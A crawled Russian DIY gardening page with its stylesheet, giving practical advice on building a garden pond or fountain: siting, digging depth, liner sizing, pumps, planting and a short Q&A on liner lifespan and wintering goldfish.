

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://snami-prosto.ru/article-457
body_size: 9372
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
  <title>ПРОСТО пруд на даче своими руками</title>
  <meta name="keywords" content="пруд на даче своими руками, водоем на участке, фонтан на даче">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <link href="/style.css" rel="stylesheet" type="text/css">
  <link rel="icon" href="/content/pictures/design/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/content/pictures/design/favicon.ico" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="Свежие статьи сайта «С нами — ПРОСТО»" href="/rss">
  <style type="text/css">
  .ya-page_js_yes .ya-site-form_inited_no { display: none; }
  </style>
    <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/373/2/107373.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --></head>
<body>
  <table class="logo">
    <tr>
      <td class="logo"><img border="0" src="/content/pictures/design/logo.gif" width="200" height="89" alt=""></td>
      <td class="logotext"><img border="0" src="/content/pictures/design/text.png" width="670" height="150" alt=""></td>
    </tr>
  </table>
  <table class="full">
    <col width="320">
    <col width="*">
    <col width="220">
    <tr>
      <td class="lang" width="100%">
        <div class="ya-site-form ya-site-form_inited_no" onclick="return {'bg': 'transparent', 'target': '_blank', 'language': 'ru', 'suggest': false, 'tld': 'ru', 'site_suggest': false, 'action': 'http://yandex.ru/sitesearch', 'webopt': false, 'fontsize': 14, 'arrow': false, 'fg': '#000000', 'searchid': '1952982', 'logo': 'rb', 'websearch': false, 'type': 3}">
          <form action="http://yandex.ru/sitesearch" method="get" target="_blank">
            <input type="hidden" name="searchid" value="1952982"> <input type="hidden" name="l10n" value="ru"> <input type="hidden" name="reqenc" value="windows-1251"> <input type="text" name="text" value=""> <input type="submit" value="Найти">
          </form>
        </div>
        <script type="text/javascript">
        (function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;(' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1&&(e.className+=' ya-page_js_yes');s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');
        </script>
      </td>
      <td class="topmenu" colspan="2">
        <table class="main">
          <tr>
            <td class="menuitem"><a class="menu" href="/" title="Главная страница сайта">Главная</a></td>
            <td class="menuitem"><a class="menu" href="/partition-7" title="Главная страница раздела &laquo;Дачная жизнь&raquo;">Дачная жизнь</a></td>
            <td class="menuitem"><a class="menu" href="/partition-7-articles" title="Каталог статей раздела &laquo;Дачная жизнь&raquo;">Статьи</a></td>
            <td class="menuitem"><a class="menu" href="/partition-7-services" title="Сервисы раздела &laquo;Дачная жизнь&raquo;">Сервисы</a></td>
            <td class="menuitem"><a class="menu" href="/article-457-faq" title="Вопросы и ответы по статье &laquo;ПРОСТО пруд на даче своими руками&raquo;">Ответы</a></td>
            <td class="menuitem"><a class="menu" href="/sitemap" title="Подробная карта сайта">Карта &nbsp;сайта</a></td>
          </tr>
        </table>
      </td>
    </tr>
    <tr>
      <td class="news">
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <h2 class="hdr2">Подпишитесь на наши свежие статьи!</h2><br>
              <form action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=snami-prosto/fresh-articles', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">
                <input type="text" style="width: 240px" name="email" value="Введите Ваш e-mail" onfocus="if (this.value == 'Введите Ваш e-mail') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Введите Ваш e-mail';}"> <input type="hidden" value="snami-prosto/fresh-articles" name="uri"> <input type="hidden" value="Свежие статьи сайта «С нами — ПРОСТО»" name="title"> <input type="hidden" name="loc" value="ru_RU">
                <div align="center">
                  <br>
                  <input type="image" src="/content/pictures/design/subscribe.png" value="Subscribe">
                </div>
              </form><br>
            </td>
          </tr>
        </table>
        <p>&nbsp;</p>
        <div align="center">
          <br>
          <br>
          <script type="text/javascript">

          <!--
          google_ad_client = "ca-pub-1648975859192611";
          google_ad_slot = "3037438926";
          google_ad_width = 300;
          google_ad_height = 250;
          //-->
          </script> 
          
        </div>
        <p>&nbsp;</p>
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <br>
              <h1 class="article-title" style="text-decoration: underline">Самое популярное</h1>
              <h2 class="hdr2"><a class="real" href="/article-492" title="ПРОСТО умывальник для дачи">ПРОСТО умывальник для дачи</a></h2>
              <p class="thebest"><a href="/article-492" title="ПРОСТО умывальник для дачи"><img class="half-preview" align="left" src="/content/pictures/icon/article-492.jpg" alt="ПРОСТО умывальник для дачи"></a> Такое, казалось бы, совсем нехитрое устройство, как умывальник для дачи, является предметом широкого спектра применения. Подобрав подходящую модель, Вы сможете не только умываться, но и мыть посуду, овощи и так далее. Сегодня в магазине можно найти массу разновидностей умывальников, начиная от примитивного и всем знакомого рукомойника, заканчивая технически&hellip;</p>
              <h2 class="hdr2"><a class="real" href="/article-226" title="ПРОСТО мангал из кирпича своими руками">ПРОСТО мангал из кирпича своими руками</a></h2>
              <p class="thebest"><a href="/article-226" title="ПРОСТО мангал из кирпича своими руками"><img class="half-preview" align="left" src="/content/pictures/icon/article-226.jpg" alt="ПРОСТО мангал из кирпича своими руками"></a> Как только наступает весна, и солнце окутывает землю своим теплом, многие из нас начинают готовить лопаты, грабли, метлы и другой нехитрый инвентарь к началу дачного сезона. Но не стоит забывать, что загородный участок дает не только прекрасную возможность получить отличный&hellip;</p>
              <h2 class="hdr2"><a class="real" href="/article-448" title="ПРОСТО беседки для дачи своими руками">ПРОСТО беседки для дачи своими руками</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-201" title="Садовая мебель своими руками&nbsp;&mdash; это ПРОСТО">Садовая мебель своими руками&nbsp;&mdash; это ПРОСТО</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-471" title="ПРОСТО садовые качели своими руками">ПРОСТО садовые качели своими руками</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-453" title="Выращивание портулака из семян&nbsp;&mdash; это ПРОСТО!">Выращивание портулака из семян&nbsp;&mdash; это ПРОСТО!</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-421" title="ПРОСТО рокарий своими руками">ПРОСТО рокарий своими руками</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-475" title="ПРОСТО погреб своими руками">ПРОСТО погреб своими руками</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-434" title="ПРОСТО газон в рулонах">ПРОСТО газон в рулонах</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-424" title="ПРОСТО уход за газоном">ПРОСТО уход за газоном</a></h2>
            </td>
          </tr>
        </table>
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <br>
              <h1 class="article-title" style="text-decoration: underline">Самое полезное</h1><br><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf88091fd6081f2b20a459128c145b284b69d9d114" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3805804898036--><div id='v8q9_3805804898036'></div><!--t3805804898036--><div id='tv8q9_3805804898036'></div><!-- 512817 --><!--a33145461435-->
              <h2 class="hdr2"><a class="real" href="/article-296" title="ПРОСТО макияж на Хэллоуин">ПРОСТО макияж на Хэллоуин</a></h2>
              <p class="thebest"><a href="/article-296" title="ПРОСТО макияж на Хэллоуин"><img class="half-preview" align="left" src="/content/pictures/icon/article-296.jpg" alt="ПРОСТО макияж на Хэллоуин"></a> Какой бы образ на Хэллоуин Вы ни брались воплотить, Вам едва ли удастся произвести нужное впечатление без соответствующего макияжа. Тем временем, даже самый заурядный наряд может выглядеть потрясающе с тщательно продуманным гримом. Если Вы хотите примерить на себя роль&hellip;</p>
              <h2 class="hdr2"><a class="real" href="/article-51" title="ПРОСТО собираем ребенка в детский сад">ПРОСТО собираем ребенка в детский сад</a></h2>
              <p class="thebest"><a href="/article-51" title="ПРОСТО собираем ребенка в детский сад"><img class="half-preview" align="left" src="/content/pictures/icon/article-51.jpg" alt="ПРОСТО собираем ребенка в детский сад"></a> Детский сад&nbsp;&mdash; первое место в жизни ребенка, где он будет находиться без мамы, папы и других близких людей достаточно долгое время. Казалось бы, что может понадобиться ребенку в детском саду? Ведь, как правило, в группе есть все необходимое для детей. Тем не менее, для посещения садика малышу требуется&hellip;</p>
              <h2 class="hdr2"><a class="real" href="/article-91" title="Что взять в роддом&nbsp;&mdash; ПРОСТО список">Что взять в роддом&nbsp;&mdash; ПРОСТО список</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-40" title="ПРОСТО одежда для новорожденных">ПРОСТО одежда для новорожденных</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-82" title="ПРОСТО одежда для школьников">ПРОСТО одежда для школьников</a></h2>
            </td>
          </tr>
        </table>
        <table class="counters" cellspacing="0">
          <tr>
            <td class="counteritem">
              <noscript>
              <div></div></noscript>
            </td>
          </tr>
        </table>
      </td>
      <td class="article">
        Создание водоема на участке является довольно сложным проектом, но это вовсе не повод отказывать себе в подобном благоустройстве территории. О некоторых нюансах строительства декоративного фонтана или пруда на даче своими руками, узнайте из нашей статьи<br>
        <p>&nbsp;</p>
        <h1>ПРОСТО пруд на даче своими руками</h1>
        <div style="float:left; clear:left; margin: 3px 15px; width: 200px;">
          <img class="content" src="/content/pictures/000457/001.jpg" width="200" height="150" alt="Смастерить пруд на даче своими руками&nbsp;&mdash; ПРОСТО, но трудозатратно. Источник http://mm.bing.net">
          <p class="underwrite">Смастерить пруд на даче своими руками&nbsp;&mdash; ПРОСТО, но трудозатратно</p>
        </div>Любой искусственный водоем на участке способен стать не только эстетически привлекательной частью ландшафта, но и взять на себя некоторые полезные функции. К примеру, его можно использовать в качестве резервуара для очищенной воды из септика. Впрочем, не стоит зацикливаться на практичности, ведь смастерить своими руками пруд или фонтан на даче можно, чтобы получить возможность ПРОСТО созерцать собственный «природный источник».<br>
        <br>
        <h3>Пруд с золотыми рыбками или изысканный фонтан?</h3>Современные технологии и дизайнерские решения позволяют иметь у себя на участке водоемы любой сложности и предназначения. К примеру, можно предпочесть небольшой прудик, который будет пригоден для разведения рыбы и лягушек, или же остановить свой выбор на изящном фонтане. При желании не возбраняется объединять между собой некоторые виды водоемов (как вариант, пруд дополняют небольшим водопадом либо фонтаном).<br>
        <br>
        Предназначение будущего водоема определяет его конструкцию и необходимость дополнительного оборудования. К примеру, если Вы планируете разводить в дачном озерце золотых рыбок, то для этого хватит котлована шириной около 60&ndash;70&nbsp;сантиметров, тогда как для карпа кои понадобится котлован не у&#769;же метра. Как ни странно, но самым распространенным огрехом при создании <strong>пруда на даче своими руками</strong> является неверный расчет габаритов. Как правило, водоем делают слишком маленьким, что в конечном итоге оборачивается необходимостью более трудоемкого ухода. Также для содержания декоративных рыб потребуется еще и нагреватель для воды, который следует подбирать, исходя из литража обустраиваемого пруда.<br>
        <br>
        <h3>Планируем и обустраиваем пруд на даче своими руками</h3>Задумав собственноручно соорудить водоем на участке, для начала распланируйте его месторасположение и форму. Для этого можно использовать веревку, длинный провод или шланг. С этим нехитрым «инструментом» отправляйтесь непосредственно на придомовую территорию, чтобы выложить контур будущего пруда на земле и оценить со стороны его привлекательность и эргономичность.<br>
        <br>
        К слову, при выборе места учитывайте, что оно должно хорошо освещаться, но в то же время, длительное (более шести часов подряд) воздействие прямых солнечных лучей со временем может спровоцировать «цветение» воды. Наиболее удачными вариантами расположения искусственных водоемов и фонтанов на даче обычно становятся придомовые участки, места рядом с беседками, подножья рокариев или альпийских горок. Кстати, последние нередко дополняются искусственными ручейками или каскадами, вода с которых стекает в пруд.
        <div style="float:right; clear:right; margin: 3px 15px; width: 200px;">
          <img class="content" src="/content/pictures/000457/002.jpg" width="200" height="150" alt="Начинать создание любого водоема на участке следует с выбора места и разметки. Источник http://www.koivide.lv">
          <p class="underwrite">Начинать создание любого водоема на участке следует с выбора места и разметки</p>
        </div><br>
        <br>
        <h3>Глубина, ширина и… гидроизоляция</h3>После определения местонахождения и формы пруда самое время браться за лопату. Имейте в виду, что глубина водоемов, в которых планируется разводить рыбу, должна быть около 1,5&nbsp;метров, а в остальных случаях достаточно одного метра. Чтобы стенки не осыпались со временем, а также для удобства высадки растений, спуски к центру пруда должны проходить под углом не более 30&deg;С и иметь ступенчатую форму (то есть иметь несколько уровней глубины). Когда котлован будет готов, его дно засыпают примерно тридцатисантиметровым слоем глины и двадцатисантиметровым слоем песка.<br>
        <br>
        Далее необходимо воспользоваться специальным гидроизоляционным материалом, самым доступным среди которых является пленка ПВХ. Более современным и технологичным вариантом можно счесть геомембрану (бутилкаучук), которая стелется на геотекстиль. Рассчитать количество требуемого материала не составит труда, если к ширине будущего водоема прибавить двойную величину глубины и еще один метр. Например, для пруда размером 5х8&nbsp;метров и глубиной 1,5&nbsp;метра потребуется кусок гидроизоляционного материала шириной 5+1,5*2+1=9&nbsp;метров и длиной 8+1,5*2+1=12&nbsp;метров.<br>
        <br>
        <strong><em>Полезный совет:</em></strong> при использовании пленки ПВХ или геомембраны, воду на зиму необходимо слить, иначе при замерзании она повредит материал.<br>
        <br>
        Для организации небольших водоемов на участке можно приобрести специальную емкость из пластика или стекловолокна, но в этом случае форму пруда следует делать полностью аналогичной форме самого вкладыша. Под эту емкость необходимо подсыпать слой песка толщиной примерно четыре сантиметра.
        <div style="float:left; clear:left; margin: 3px 15px; width: 200px;">
          <img class="content" src="/content/pictures/000457/003.jpg" width="200" height="150" alt="Для создания фонтана на даче понадобится погружной или плавающий насос. Источник http://liveinternet.ru">
          <p class="underwrite">Для создания фонтана на даче понадобится погружной или плавающий насос</p>
        </div><br>
        <br>
        После устройства дна устанавливают водоподающую трубу (шланг), насос, а если планируется создать водопад или фонтан на даче, то и фильтр. Работоспособность насоса и фильтра лучше проверить до установки. Если требуется подводное освещение или обогрев, то на данном этапе нужно проложить электропровода, разместив их в пластиковых или медных трубах. После этого пруд наполняют водой.<br>
        <br>
        При обустройстве дна пруда с помощью ПВХ-пленки необходимо установить по берегам отмостки шириной не менее 60&nbsp;сантиметров. Укладывают их только на бетонную подушку, будь то плитка, природный камень, кирпич или подобные материалы.<br>
        <br>
        Спустя 10&ndash;14&nbsp;дней с момента залива воды можно приступать к высадке растений, которые, помимо декоративной функции, способны очищать воду. Их укореняют либо непосредственно в грунт, либо в сетчатые корзинки, расставляемые по дну.<br>
        <br>
        <h3>Соблюдая эти нехитрые правила, осуществить устройство пруда на даче своими руками Вам будет очень ПРОСТО!</h3>
        <div align="right">
          <b><i>Марина Жаднова</i></b>
        </div><i>Последнее обновление 19.04.2013</i>
        <h3 class="attention">Поддержите нас лайком!</h3>
        <p></p>
        <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
        <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetheme="counter" data-yasharetype="none" data-yasharequickservices="vkontakte,odnoklassniki,facebook,twitter,moimir,gplus"></div>
        <h3 class="attention">Расскажите друзьям!</h3>
        <p>&nbsp;</p>
        <div align="center">
          <script type="text/javascript">
          <!--
          google_ad_client = "pub-1648975859192611";
          google_ad_slot = "7607239329";
          google_ad_width = 468;
          google_ad_height = 60;
          //-->
          </script> 
          
        </div>
        <p>&nbsp;</p>
        <h2>Вопросы и ответы</h2>
        <p><b>Вопрос.</b>&nbsp;Какой срок службы у пленки ПВХ и бутилкаучуковой резины, если застелить ими дно пруда? И можно ли использовать для этой цели обычную пленку?<br>
        <b>Ответ.</b>&nbsp;Обычная пленка для устройства пруда не годится, поскольку она довольно быстро разрушается под влиянием солнечных лучей и срок ее эксплуатации не превысит двух лет. Пленка ПВХ более прочная и будет держать конструкцию около 15&nbsp;лет. Но если Вы не планируете ремонтировать и обновлять водоем каждые 15&nbsp;лет, то стоит потратиться на бутилкаучук, срок службы которого около 50&nbsp;лет.</p>
        <p><b>Вопрос.</b>&nbsp;У нас пруд глубиной 1,5&nbsp;метра, в нем живут золотые рыбки. Нужно ли на зиму переносить рыб домой?<br>
        <b>Ответ.</b>&nbsp;Поскольку золотые рыбки являются декоративными и не приспособленными к резким перепадам температур, их необходимо в зимний период содержать в теплом помещении.</p>
        <p><a class="real" href="/article-457-faq" title="Вопросы и ответы по статье &laquo;ПРОСТО пруд на даче своими руками&raquo;">Все вопросы по статье &nbsp; &gt;&gt;</a></p>
        <p>&nbsp;</p>
        <div align="center"></div>
        <p>&nbsp;</p>
        <h2>Также читайте другие наши статьи похожей тематики</h2>
        <p><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-521" title="Как сложить печь? ПРОСТО!">Как сложить печь? ПРОСТО!</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-553" title="Обшить дом сайдингом&nbsp;&mdash; ПРОСТО">Обшить дом сайдингом&nbsp;&mdash; ПРОСТО</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-459" title="ПРОСТО ультразвуковой отпугиватель грызунов">ПРОСТО ультразвуковой отпугиватель грызунов</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-454" title="ПРОСТО посадка малины">ПРОСТО посадка малины</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-226" title="ПРОСТО мангал из кирпича своими руками">ПРОСТО мангал из кирпича своими руками</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-506" title="ПРОСТО мансарда своими руками">ПРОСТО мансарда своими руками</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-467" title="ПРОСТО сруб своими руками">ПРОСТО сруб своими руками</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-423" title="ПРОСТО полив газона">ПРОСТО полив газона</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-475" title="ПРОСТО погреб своими руками">ПРОСТО погреб своими руками</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-481" title="ПРОСТО строительство бани своими руками">ПРОСТО строительство бани своими руками</a></p>
      </td>
      <td class="column3">
        <script type="text/javascript">
        <!--
        google_ad_client = "ca-pub-1648975859192611";
        google_ad_slot = "5990905327";
        google_ad_width = 160;
        google_ad_height = 600;
        //-->
        </script> 
        <br>
        <br>
        <br>
        <br>
      </td>
    </tr>
    <tr>
      <td class="copyright">
        <table class="main">
          <tr>
            <td class="cprghtitem">Copyright &copy; <a class="real" href="/" title="Все права защищены!">http://snami-prosto.ru/</a>, 2006&nbsp;&ndash; 2017<br>
            При любом использовании материалов следует указать автора и поставить активную ссылку на конкретную страницу сайта</td>
          </tr>
        </table>
      </td>
      <td class="bottommenu" colspan="2">
        <table class="main">
          <tr>
            <td class="btmenuitem"><a class="menu" href="/" title="Главная страница сайта">Главная</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-7" title="Главная страница раздела &laquo;Дачная жизнь&raquo;">Дачная жизнь</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-7-articles" title="Каталог статей раздела &laquo;Дачная жизнь&raquo;">Статьи</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-7-services" title="Сервисы раздела &laquo;Дачная жизнь&raquo;">Сервисы</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/article-457-faq" title="Вопросы и ответы по статье &laquo;ПРОСТО пруд на даче своими руками&raquo;">Ответы</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/sitemap" title="Подробная карта сайта">Карта &nbsp;сайта</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"></td>
          </tr>
        </table>
      </td>
    </tr>
    <tr>
      <td class="article" colspan="3">
        <p align="center">Пожелания или предложения по развитию проекта <a class="real" href="/" title="С нами&nbsp;&mdash; ПРОСТО">http://snami-prosto.ru/</a> присылайте по адресу</p>
      </td>
    </tr>
  </table>
 <!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=54600469&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/54600469/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="54600469" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(54600469, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/54600469" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script src="https://pobliba.info/view.js?sid=914511" async type="text/javascript" charset="UTF-8"></script></body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: http://snami-prosto.ru/style.css
body_size: 1787
content:
html, body, form { margin:0px; padding:0px; }
body, input, select, textarea { background-color: #FFFFFF; }

a:link, a:active, a:visited { text-decoration: none; }
a:hover { text-decoration: underline; }

td, input, select, textarea {
	font-family: Tahoma;
	font-size: 12px;
	color: #000000;
	vertical-align: top; 
}

table { border-collapse: collapse; table-layout: auto; }
td { border: 1px solid gray; padding: 0px; }

table.auto { }
tr.auto { align:center; }
td.auto { text-align: left; vertical-align: middle; padding: 5px 10px; border: 1px solid gray; }

table.logo {
	width: 100%; height: 150px; border: none;
	background-image: url(/content/pictures/design/bg.gif);
}
td.logo { width: 200px; text-align: left; vertical-align: middle; border: none; }
td.logotext { text-align: center; vertical-align: middle; border: none; }

table.full { width: 100%; height: 20%; table-layout: auto; }
table.main { width: 100%; height: 100%; }

td.lang {
	background-image: url(/content/pictures/design/gradient_bg.jpg);
	width: 320px;
	height: 37px;
	vertical-align: middle; text-align: center;
}

table.flags { width: 100%; text-align: center; vertical-align: middle; }

td.flag { width: 50%; height: 28px; font: bold 12px arial; vertical-align: middle; padding-top: 5px; border:none; }
img.flag { border: none; text-align: right; }

a.flag:link, a.flag:active, a.flag:visited { color: #000000; }
a.flag:hover { padding: 5px; text-decoration: underline; color: #00A040; }

td.topmenu {
	background-image: url(/content/pictures/design/gradient_bg.jpg);
	height: 37px;
}

td.hdr {
	vertical-align: middle;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 10px;
	padding-left: 21px;
}

td.menuitem {
	vertical-align: middle;
	text-align: center;
	width: 14%;
	background-image: url(/content/pictures/design/gradient_bg.jpg);
}

a.menu:link, a.menu:active, a.menu:visited {
	text-decoration: none;
	text-transform: uppercase;
	color: #009000;
	font-weight: bold;
	font-size: 11px;
}
a.menu:hover {
	text-decoration: underline;
	text-transform: uppercase;
	color: #00D070;
	font-weight: bold;
	font-size: 11px;
}

td.news { height: 100%; }
table.newstable { width: 100%; }
td.newsitem { padding: 6px 10px; text-align: left; }
tr.intro { }

table.counters { width: 100%; vertical-align: bottom; }
td.counteritem { padding: 10px; text-align: center; }

td.article {
	padding: 15px;
	font-size: 12px;
	text-align: justify;
}

td.column3 {
	border:none;
	padding: 5px;
	font-size: 12px;
	text-align: center;
}

h1 {
	text-transform: uppercase;
	font-weight: bold;
	font-size: 17px;
	color: #00A040;
	margin-top: 12px;
	margin-left: 40px;
	margin-bottom: 12px;
}

h1.faq { text-align: center; margin-left: 0px; }
h1.header { margin-left: 140px; }

h1.map {
	text-transform: uppercase;
	font-weight: bold;
	font-size: 15px;
	color: #00A040;
	margin-top: 10px;
	margin-left: 40px;
	margin-bottom: 10px;
}

h1.partition-title { font-size: 14px; margin: 0px; padding: 0px 0px 6px 0px; }
h1.article-title { font-size: 14px; margin: 0px; padding: 0px 0px 6px 0px; }

h2 {
	font-weight: bold;
	color: #00A040;
	text-transform: uppercase;
	font-size: 11px;
	margin-bottom: 7px;
}
h2.hdr22 { text-transform: none; font-size: 12px; margin-left: 100px; }
h2.hdr22-1 { text-transform: none; font-size: 12px; margin-left: 140px; }

h3 { font-weight: bold; font-size: 13px; }
h3.attention { font-weight: bold; font-size: 14px; color: #0000FF; }

a.real:link, a.real:active, a.real:visited { text-decoration: none; font-weight: bold; color: #009000; }
a.real:hover { text-decoration: underline; font-weight: bold; color: #00D070; }

a.bigreal:link, a.bigreal:active, a.bigreal:visited { text-decoration: none; font-weight: bold; font-size: 15px; color: #009000; }
a.bigreal:hover { text-decoration: underline; font-weight: bold; color: #00D070; }

a.adminreal:link, a.adminreal:active, a.adminreal:visited { text-decoration: none; font-weight: bold; color: #F09000; }
a.adminreal:hover { text-decoration: underline; font-weight: bold; color: #00D070; }

a.text:link, a.text:active, a.text:visited { text-decoration: none; color: #000000; }
a.text:hover { text-decoration: underline; color: #008010; }

a.hidden:link, a.hidden:active, a.hidden:visited, a.hidden:hover { text-decoration: none; }

a.error:link, a.error:active, a.error:visited, a.error:hover { text-decoration: none; color: #FF0000; }

table.hdrtab {
	border-collapse: collapse;
	background-image: url(/content/pictures/design/gradient_bg.jpg);
	height: 37px;
	width: 100%;
}

td.text { height: 100%; }

table.content { width: 100%; }

td.newsitem_image { padding: 8px 4px; margin: 0px; text-align: center; vertical-align: top; width: 164px; }
td.partition_image { padding: 8px 4px; margin: 0px; text-align: center; vertical-align: top; width: 164px; }
img.border { border: none; }
img.content { margin-top: 10px; }
img.content_no_align { margin: 3px 15px; }
img.error { width: 50px; height: 50px; margin: 3px 15px; border: 5px solid red; }
img.half-preview { border: none; width: 80px; height: 60px; margin: 3px 15px; }
div.inline_image { clear: both; vertical-align: middle; margin-top: 0px; margin-bottom: -15px; }
div.clear { clear: both; display: block; height: 0px; font-size: 0; overflow: hidden; }
p.underwrite { text-align: center; vertical-align: bottom; font-size: 11px; font-weight: bold; padding: 0px; margin: 5px; }
p.thebest { font-size: 11px; padding: 0px; margin-bottom: 25px; }
div.inside_ad { float: right; clear: right; margin: 3px 15px; }

td.copyright { height: 37px; width: 320px; }

td.cprghtitem {
	border-top: 1px solid black;
	border-bottom: none;
	border-left: none;
	border-right: none;
	background-image: url(/content/pictures/design/gradient_bg.jpg);
	vertical-align: middle;
	text-align: center;
	color: #656565;
	font-size: 10px;
}

td.bottommenu {
	background-image: url(/content/pictures/design/gradient_bg.jpg);
	height: 37px;
}
td.btmenuitem { vertical-align: middle; text-align: center; }

p.intro { margin: 0px; padding: 4px 0px 0px 0px; }
textarea.rennab { height: 50px; width: 100%; }

ol,ul { list-style-position: inside; }

form td { border-style: none; }
div.service { margin: 10px auto; width: 80%; border: 2px solid #00D070; padding: 10px; }
table.service { width: 100%; margin-top: 10px; }
tr.service { height: 30px; }
tr.service_button { height: 50px; }
td.service_left { text-align: left; font-weight: bold; padding: 5px 5px; width: 35%; }
td.service_center { text-align: left; padding: 5px 5px; width: 25%; }
td.service_right { text-align: left; padding: 5px 5px 15px 15px; width: 40%; }
td.service_button { text-align: center; vertical-align: middle; }
select.service { width: 100%; }
input.service { width: 100%; }
input.service_button { text-align: center; width: 60%; height: 30px; border: 2px outset; font: bold 16px arial; }

.red { background-color: #FFC0C0; }

div.admin { width: 95%; height: 100%; margin: 30px 10px; font-size: 12px; }
table.admin { width: 100%; padding: 15px; }
td.admin { text-align: left; padding: 3px 8px; border: none; }
td.admin_description
{
	text-align: right;
	vertical-align: middle;
	padding: 3px 8px;
	border: none;
	font: bold 12px arial;
	width: 120px;
}
td.admin_submit { text-align: left; padding: 8px 180px; border:none; }
input.admin_submit { font: bold 12px arial; }
h1.admin_error { color: red; margin: 24px 140px 24px 140px; }


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769979710172250
body_size: 396
content:
cb__utl_cb_share_1769979710172250('1ea92d09c43527572b24fe052f11127b');